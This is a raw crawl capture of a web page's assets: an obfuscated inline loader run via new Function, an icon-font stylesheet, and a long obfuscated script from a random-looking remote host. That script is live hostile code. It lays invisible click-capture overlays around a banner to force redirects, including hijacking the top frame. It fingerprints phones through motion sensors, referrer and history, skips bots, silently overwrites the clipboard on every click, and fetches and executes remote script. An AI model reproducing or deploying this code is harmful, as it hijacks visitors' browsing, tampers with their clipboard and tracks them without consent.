F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"{}Q@fo7Q0o((1Koppmq46(D0m(O^"%"g{00n\/L(/s}Qnj28S5F2YqDC"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><script>Array.from(document.getElementsByTagName("img")).forEach(img => img.onload = null);</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.kanxig.com/statics/font/iconfont.css?t=20260126
body_size: 13314
content:

@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1513950066096'); /* IE9*/
  src: url('iconfont.eot?t=1513950066096#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff'),
  url('iconfont.ttf?t=1513950066096') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('iconfont.svg?t=1513950066096#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family:"iconfont" !important;
  font-size:16px;
  font-style:normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-all:before { content: "\e696"; }

.icon-back:before { content: "\e697"; }

.icon-cart:before { content: "\e698"; }

.icon-category:before { content: "\e699"; }

.icon-close:before { content: "\e69a"; }

.icon-comments:before { content: "\e69b"; }

.icon-cry:before { content: "\e69c"; }

.icon-delete:before { content: "\e69d"; }

.icon-edit:before { content: "\e69e"; }

.icon-email:before { content: "\e69f"; }

.icon-favorite:before { content: "\e6a0"; }

.icon-form:before { content: "\e6a2"; }

.icon-help:before { content: "\e6a3"; }

.icon-information:before { content: "\e6a4"; }

.icon-less:before { content: "\e6a5"; }

.icon-moreunfold:before { content: "\e6a6"; }

.icon-more:before { content: "\e6a7"; }

.icon-pic:before { content: "\e6a8"; }

.icon-qrcode:before { content: "\e6a9"; }

.icon-refresh:before { content: "\e6aa"; }

.icon-rfq:before { content: "\e6ab"; }

.icon-search:before { content: "\e6ac"; }

.icon-selected:before { content: "\e6ad"; }

.icon-set:before { content: "\e6ae"; }

.icon-smile:before { content: "\e6af"; }

.icon-success:before { content: "\e6b1"; }

.icon-survey:before { content: "\e6b2"; }

.icon-training:before { content: "\e6b3"; }

.icon-viewgallery:before { content: "\e6b4"; }

.icon-viewlist:before { content: "\e6b5"; }

.icon-warning:before { content: "\e6b6"; }

.icon-wrong:before { content: "\e6b7"; }

.icon-account:before { content: "\e6b8"; }

.icon-add:before { content: "\e6b9"; }

.icon-clock:before { content: "\e6bb"; }

.icon-remind:before { content: "\e6bc"; }

.icon-calendar:before { content: "\e6bf"; }

.icon-attachment:before { content: "\e6c0"; }

.icon-discount:before { content: "\e6c5"; }

.icon-service:before { content: "\e6c7"; }

.icon-print:before { content: "\e6c9"; }

.icon-box:before { content: "\e6cb"; }

.icon-process:before { content: "\e6ce"; }

.icon-lights:before { content: "\e6de"; }

.icon-jewelry:before { content: "\e6e4"; }

.icon-browse:before { content: "\e6e6"; }

.icon-scanning:before { content: "\e6ec"; }

.icon-pin:before { content: "\e6f2"; }

.icon-link:before { content: "\e6f7"; }

.icon-cut:before { content: "\e6f8"; }

.icon-text:before { content: "\e6fc"; }

.icon-move:before { content: "\e6fd"; }

.icon-icondownload:before { content: "\e714"; }

.icon-map:before { content: "\e715"; }

.icon-bad:before { content: "\e716"; }

.icon-good:before { content: "\e717"; }

.icon-iconfontplay2:before { content: "\e719"; }

.icon-iconfontstop:before { content: "\e71a"; }

.icon-compass:before { content: "\e71b"; }

.icon-security:before { content: "\e71c"; }

.icon-share:before { content: "\e71d"; }

.icon-hot:before { content: "\e756"; }

.icon-data:before { content: "\e757"; }

.icon-favorites:before { content: "\e7ce"; }



--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://26316kldxjjs.uxtlrah.com:9569/vsr1tp2v0x/316
body_size: 6804
content:
(()=>{const t=navigator.userAgent;function e(t){return t?document.querySelector(t):null}function n(t){Array.isArray(t)?t.forEach(t=>{t&&t.remove()}):t&&t.remove()}function o(t=1){let e="";for(;t--;)e+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return e}function i(t="",e,o){if(!/^(http|\/\/)/.test(t))return!1;let i=document.createElement("script");i.src=t,"function"==typeof e&&(i.onload=e),document.head.appendChild(i),i.onerror=function(){setTimeout(function(){n(i)},500),o&&o()}}function r(t,o){if(!t)return!1;let i=document.createElement("style");i.innerHTML=t,o&&(n(e(`${o}`)),i.id=o.substring(1)),document.head.appendChild(i)}function c(t=""){const e={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return t.split("").map(t=>e[t]||t).join("")}function a(){let e=navigator.platform;return e&&/^(Win|Mac)/.test(e)||!e&&!/Android|iOS|iPhone|iPad/i.test(t)}function l(t="",e="STAR"){if(!t)return"";let n="",o=e.length;for(let i=0;i<t.length;i++){let r=t.charCodeAt(i)^e.charCodeAt(i%o);n+=String.fromCharCode(r)}return n}let s=null;function u(){if(null!==s)return s;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),s=!0}catch(t){return s=!1}}const d={};function p(t){if(!u())return d[t];let e=`__$$[${t}]`,n=localStorage.getItem(e),o=n;if(o){o=l(n);let t=null;if(o=o.replace(/_T\{(\d+)}T_$/,function(e,n){return t=parseInt(n),""}),t&&Date.now()>t)return localStorage.removeItem(e),null;let i=o[0]+o[o.length-1];"[]"!==i&&"{}"!==i&&"true"!==o&&"false"!==o||(o=JSON.parse(o))}return o}function m(t,e,n){if(!u())return d[t]=e,n&&"number"==typeof n&&setTimeout(function(){d[t]=null},1e3*n),!1;let o=`__$$[${t}]`;"object"==typeof e&&(e=JSON.stringify(e)),n&&"number"==typeof n&&(e+=`_T{${Date.now()+1e3*n}}T_`);let i=l(String(e));localStorage.setItem(o,i)}let f=null;function h(t){let e=document.createElement(t);if(e)return e;if(!f){let t=Math.random().toString(36).substring(4),e=`<div style="display:none;" alt="${t}"></div>`;document.body.insertAdjacentHTML("beforeend",e);let n=document.body.lastElementChild;n.getAttribute("alt")===t&&(f=n)}return f.innerHTML=`<${t}></${t}>`,f.firstElementChild}function g(t=navigator.userAgent){let e="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,o]){if(o.test(t))return e=n}),e}let y=null;function b(){if(null!==y)return y;let t=document.querySelector("meta[name=c]");return y=t?"&ch="+t.getAttribute("c"):""}const v={motion:{x:0,y:0,z:0}},w={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},_={};let x=3+($=2,Math.floor(Math.random()*++$));var $;let E=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function T(t,e){let n=o(t)+function(){let t=Math.floor(Math.random()*E.length);return E[t]}();return e&&(n=n.split("").map(t=>(Math.random()>.5&&(t=t.toUpperCase()),t)).join("")),n}const k={mark:T(x),db:T(x),qd:T(x),yc:T(x),gb:T(x),piece:T(x),cStyle:"#"+o(++x),bStyle:"#"+o(x)};let S=[],C="FL";try{S=p(C)||[]}catch(t){}Array.isArray(S)||(S=[],m(C,""));const I=S;function H(){if(I&&I.length){let t=`${w.purl}/bug?${w.idQuery}t=${w.errT}`,e=new FormData;e.append("message",JSON.stringify(I)),navigator.sendBeacon(t,e),I.length=0,m(C,"")}}const W=function(t,e=1e3){let n;return function(...o){clearTimeout(n);let i=this;n=setTimeout(function(){t.apply(i,o)},e)}}(H,1e4);function L(t,e,n){if(w.purl){"string"==typeof t&&(t=t.replace("x",w.branchX));let o="";if(e){if(e.message&&"xhr.status:403"===e.message)return!1;o=e.stack||e.name+":"+e.message,/at/i.test(o)||(o=`${e.name||""}: ${e.message} ${o}`)}let r=o.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(r+=` _{${n}}_`),!r)return!1;r=`(${t}) ${r}`,void 0!==navigator.sendBeacon?(I.push(r),m(C,r),W()):i(`${w.purl}/bug?${w.idQuery}t=2&message=${encodeURIComponent(r)}`,function(){let t=this;setTimeout(function(){t&&t.remove()},1e3)})}}function M(t){_.evetype=t||_.evetype||"touchstart"}navigator.userAgent;let A=new Function("f","f()");const j=new class{constructor(t){this._isNotRunFn=t||0,this._taskList=[]}addTask(t){this._taskList.push(t)}run(){let t,e=this._isNotRunFn,n=this._taskList;function o(){if(clearTimeout(t),e&&e()||w.isClosed)return!1;n.forEach(function(t){t&&t()}),t=setTimeout(function(){A(o)},1e3)}A(o),document.body.addEventListener("touchstart",function(){A(o)})}}(function(){return!w.slotWrapEl});function O(t){!function(t,e){try{if(p("isOpen"))return;m("isOpen",!0,2);let[n,o]=function(t){let e=0,n=0;if(t)switch(t.type){case"touchstart":e=t.touches[0].screenX,n=t.touches[0].screenY;break;case"touchend":e=t.changedTouches[0].screenX,n=t.changedTouches[0].screenY;break;case"click":e=t.screenX,n=t.screenY}return[parseInt(e),parseInt(n)]}(t),i=!0;if(t instanceof Event&&(i=t.isTrusted,t.stopPropagation(),t.preventDefault(),!i))return;let r=1,a=(_.purl1||_.purl)+"/cc/"+_.id+"?is_not="+_.is_not;"0"===_.is_not&&(a+="&se="+_.string);let s=self!==top?1:0,u=Date.now()-_.userStartTime;a+="&interval="+parseInt(u/1e3),a+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+v.motion.x+"_"+v.motion.y+"_"+v.motion.z,a+="&url="+encodeURIComponent(c(document.URL.substring(0,150))),a+="&source="+encodeURIComponent(c(document.referrer.substring(0,150))),a+="&jiami=1",a+="&screen="+window.screen.width+"*"+window.screen.height,a+="&ifrom="+s,a+="&history="+history.length,a+="&ipnumber="+r,a+="&clickp="+n+"*"+o,a+="&ctype="+_.type,a+="&jstime="+parseInt(Date.now()/1e3),a+=b(),a+="&t="+w.version+(i?"":"0")+String(Math.random()).slice(-6),_.time&&(a+="&s="+_.time);let d=w.userClickList;d.length&&(a+="&l="+encodeURIComponent(l(JSON.stringify(d),""+_.time)));try{e(a)}catch(t){L("7x1",t,_.type+(s?" "+top.location.host:""))}}catch(t){L("7x3",t)}}(t,function(t){const e="visibilitychange",n=t+"&target=1";try{if(top.location!==self.location)top.location=n;else{let o=document.createElement("a");o.href=n,o.click();let i=setTimeout(function(){try{document.removeEventListener(e,r);let t=document.createElement("form");t.action=n,t.method="POST",document.body.appendChild(t),t.submit()}catch(t){L("7x5",t,_.type+"|"+g())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(i)}document.addEventListener(e,r)}}catch(c){L("7x1",c,_.type+"|"+g())}})}function D(t=document.body){let{mark:n}=k,o=e(`#${n}`);return o||(o=document.createElement("div"),o.setAttribute("id",n),t.appendChild(o)),e(`#${n}`)||(o=h(n),o&&(o.id=n,t.appendChild(o))),o}let q;function N(t){function n(){let t=e(q);t?"block"!==getComputedStyle(t).display&&(q=""):function(){if(w.slotWrapEl){q="."+o(5);let t=document.createElement("div");t.className=q.substring(1),t.style.cssText="position:absolute;left:0;top:0;right:0;bottom:0;background:rgba(0,0,0,0);",t.addEventListener(_.evetype,function(t){_.type="good",O(t)}),w.slotWrapEl.appendChild(t)}}()}n(),t||j.addTask(function(){n()})}function B(t=""){let{slotWrapEl:e,bannerHeight:n}=w,o=`position:relative!important;padding:0!important;\n  width:100%!important;height:${n}px!important;z-index:${_.extra&&_.extra.zIndex||9999*Math.ceil(99*Math.random())}!important;`;e.style.cssText=o,e.innerHTML="";let i=t||"";i+=`#${_.x}{${o}}`,r(i,k.bStyle)}function R(t,e){let n;!function o(){if(!_.x)return L("3X7"),null;let i=window[_.x];i&&(parseInt(i.offsetWidth)&&parseInt(i.offsetHeight)||(i=window[_.x]=null,w.slotWrapEl=null)),i||(i=document.getElementById(_.x)),i&&(window[_.x]=w.slotWrapEl=i,n!==i&&(n=i,t&&t())),e||setTimeout(o,1e3)}()}function z(t){_.type="good",O(t)}function P(t,n){function i(){let n=e(k.piece);if(n){let t=getComputedStyle(n);if("block"!==t.display)n.style.display="block";else if(w.$bg&&"none"===t.backgroundImage){let t="_"+o(4),e=document.createElement("div");e.id=t,w.slotWrapEl.insertAdjacentElement("afterbegin",e),r(`#${t} ~ ${k.piece}{${w.$bg}}`),k.mark=t}}else!function(){D(w.slotWrapEl);let e=h(k.piece);var n;e.style.cssText=`display:block;width:100%;height:${w.bannerHeight}px;background-size:100% 100%;`,(n=e)&&(D(w.slotWrapEl),w.slotWrapEl.appendChild(n)),e.addEventListener(t,z,{passive:!0})}()}w.slotWrapEl&&(i(),n||j.addTask(function(){i()}))}function U(){if(!function(){let t=_.x?window[_.x]:null;return t?(w.slotWrapEl=t,t):(L(317,new Error(`x is not defined;\nat ${_.x};`)),null)}())return!1;a()&&(w.topHiddenHeight=0,w.bottomHiddenHeight=0,_.com_cha=0),M(),B(_.style),D(w.slotWrapEl),_.matter&&_.murl&&function(t){function e(t,e,n){!function(t,e,n,o=8e3,i){let r="";e&&Object.keys(e).length&&(r=(-1===t.indexOf("?")?"?":"&")+Object.keys(e).map(t=>encodeURIComponent(t)+"="+encodeURIComponent(e[t])).join("&"));const c=new XMLHttpRequest;i&&(c.responseType="blob"),c.open("GET",t+r,!0);let a=setTimeout(function(){c.readyState<2&&c.abort()},o);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(a),c.status>=200&&c.status<400?n&&n(null,i?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(t,null,function(o,i){if(o)return L(n,o,t),e&&e(),!1;try{let{mark:t,piece:e,cStyle:n}=k;w.$bg=`background-image: url(data:image/png;base64,${i})!important;`,r(`#${t} ~ ${e}{${w.$bg}}`,n)}catch(o){L(511,o)}},411===n?4e3:1e4)}e(t,function(){_.murl1&&setTimeout(function(){e(function(t,e){let n="";return _.murl1&&(n=t.replace(/^(https?:)?\/\/[^\/]+/,_.murl1),e&&e.length)?n.replace(/\.[^\/]+?$/,function(){return"."+e[parseInt(e.length*Math.random())]}):n}(t,w.types),function(){let{mark:t,piece:e,cStyle:n}=k;r(`\n             #${t} ~ ${e}{background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.01) , rgba(0,0,0,.01) 40px,  transparent 0, transparent 50px);}\n          `,n)},412)},500)},411)}(_.murl+"/"+_.matter),P(_.evetype),N(!0)}const X=navigator.userAgent;w.version="0806";const F=(J=function(){document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&H()})},function(){try{J&&J()}catch(t){L("8x4",t)}try{!function(){let t=_.style;if(t)try{let e=1,n=_.extra&&_.extra.no_style;Array.isArray(n)&&n.some(t=>t===location.hostname)&&(e=0),e&&(t=t.replace(/\{\{h\}\}/g,w.bannerHeight||""),r(t)),_.style2=_.style,_.style=""}catch(e){L("3x7",null,t)}}(),_.statis_code&&i(_.statis_code),function(t){if("string"!=typeof t)return!1;if(!(t=t.trim())||/^(http|\/\/)/.test(t))return!1;window._hmt||(window._hmt=[]);let e=document.createElement("script");e.src=`https://hm.baidu.com/hm.js?${t.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(e,n),e.onerror=function(e){L("6x1",null,t)}}(_.bd_si_code),function(){let t=location.href.split("?")[1];if(t&&!a()){let e=t.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(e&&e[1]===n){function o(){console.log(_),console.log(w)}L("6x2",null,location.host),document.getElementById("__vconsole")||window["__vc"+n]?o():(i("https://cdn.bootcdn.net/ajax/libs/vConsole/3.15.1/vconsole.min.js",function(){new window.VConsole,o()}),window["__vc"+n]=1),r(".vc-switch{bottom:50vh!important;}")}}}(),(t=_.clipboard)&&"vivo"!==g()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(e){/input|textarea/i.test(e.target.tagName)||function(t){let e=document.createElement("textarea");e.value=t,e.style.position="absolute",e.style.clip="rect(0 0 0 0)",e.style.top="10px",e.setAttribute("readonly",!0),document.body.appendChild(e),e.select(),document.execCommand("copy")&&document.execCommand("copy"),e.remove()}(t)}),window.__uscpbd_done=1),_.statis_code1&&function(t){let e=document.createElement("script");e.textContent=t,document.head.appendChild(e)}(_.statis_code1)}catch(t){L("8x2",t)}var t});var J;function Q(t,e){let n=null;try{function o(t,e){let o=n[t];o&&o.length&&(o.length>1&&o.splice((new Date).getDay()%o.length,1),w[e]=o)}w.bannerWidth=window.innerWidth||document.documentElement.clientWidth,n=JSON.parse(c(t)),n.user_agent=X.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(w.purl=n.purl,String(n.id)&&(w.idQuery="i="+n.id+"&")),w.purl1=n.purl1,w.bannerHeight=parseInt(w.bannerWidth/640*(244-40*n.size)),w.reverseHeight=n.reserve_height||0,n.hid_height&&(w.hiddenHeight=parseInt(w.bannerWidth/640*n.hid_height)),o("suffix","types"),o("b_suffix","baiduTypes"),function(t,e){Object.assign(_,t,e)}(n,e),n.close_bg_color&&(w.closeBtnBC=n.close_bg_color),function(t){let e=w.bannerWidth/640;t.top_hid_height&&(w.topHiddenHeight=Math.floor(e*t.top_hid_height)),t.bot_hid_height&&(w.bottomHiddenHeight=Math.floor(e*t.bot_hid_height))}(n)}catch(i){L(303,i,t.substring(0,100))}return n}function Y(t){try{F(),R(U),function(){try{j.run()}catch(t){L("8x5",t)}}()}catch(t){L("3x5",t)}}w.errT="s2.1",w.branchX="1",function(){if(/(spider|bot)/i.test(t)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(t))return!1;let n=setInterval(function(){var t;document.body&&document.querySelector("script")&&(clearInterval(n),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(t){let e=t.accelerationIncludingGravity;v.motion.x=parseInt(100*e.x)/100,v.motion.y=parseInt(100*e.y)/100,v.motion.z=parseInt(100*e.z)/100},!1),function(t,e){let n=t("[\"6LM2OF\"g\"}\"=\"6f\"g\"s}K\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g0=\"FOJMh6fMhY6phF\"g0=\")OFMh6fMhY6phF\"g0=\"J_5q\"g\"hFFJLg\\/\\/@Ks}KD2)S(m4(6JJ)Rm(O^gQnKQ\"=\"J_5q}\"g\"hFFJLg\\/\\/@Ks}KD2)S(m(DRYLf^m(O^gQnKQ\"=\"^_5q\"g\"hFFJLg\\/\\/@KCOJFhqdm(qL(mR2**}q:o@dOoY0}n(_XSm(2\"=\"^_5q}\"g\"hFFJLg\\/\\/@KCOJFhq)m(qL(mR2**}q:o@dOoY0}n(_XSm(2\"=\"R\"g\"XL5}FJ@X0R\"=\"(qOLYM)pM(OqO5\"g\"#]Erx0E q62Yd5*p5df6Y2FconfYp=#]Erx0E=#]{sw}wa\"P");if(n){let o=n.id,r=function(t=""){function e(){return"_"+Math.random().toString(36).slice(-6)+t}let n="";for(;!n;){let t=e();void 0===window[t]&&(n=t)}return n}(o);window[r]=function(n){try{let o=t(n.key,{string:n.string});o.string=n.string,e(o)}catch(t){L("3x4",t,n.key?n.key.slice(0,20):"no.key")}},i(n.purl+"/d/"+o+"?t="+w.version+"&ac="+r+b(),null,function(){L("3x8",null,r)})}}(Q,Y),R(function(){M("touchend"),a()&&(w.topHiddenHeight=0,w.bottomHiddenHeight=0,_.com_cha=0),B(_.style),D(w.slotWrapEl),P(_.evetype,!0),N(!0),t&&function(){let t,n;function i(t,e,n){if(e){for(let e=0;e<10;e++){let n=document.createElement("div");n.className=t.substring(1),n.style.left=10*e+"%",n.addEventListener(_.evetype,function(t){_.type="hidden",O(t)}),w.slotWrapEl.appendChild(n)}r(`${t}{position:absolute;width:10%;height:${e}px;${(n?"top":"bottom")+`:-${e}px;`}`)}}function c(){let r=e(t);r&&e(n)?"block"!==getComputedStyle(r).display&&(t=n=""):(t="."+o(5),n="."+o(5),i(t,w.topHiddenHeight,!0),i(n,w.bottomHiddenHeight))}c()}()},!0))},20)}()})();